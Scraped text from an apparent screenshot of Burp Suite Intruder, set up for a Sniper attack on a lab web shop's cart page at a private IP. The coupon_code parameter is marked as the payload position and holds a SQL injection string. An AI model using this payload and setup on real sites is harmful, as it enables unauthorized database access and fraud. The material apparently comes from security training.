 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.220.213
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /it-next/it_cart.php HTTP/1.1
2 Host: 10.10.220.213
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.10.220.213
10 Connection: close
11 Referer: http://10.10.220.213/it-next/it_cart.php
12 Upgrade-Insecure-Requests: 1
13
14 coupon_code=§%27+or+1%3D%3D1%27§&apply_coupon=Apply+Coupon
Search...
1 highlight
Clear
1 payload position
Length: 568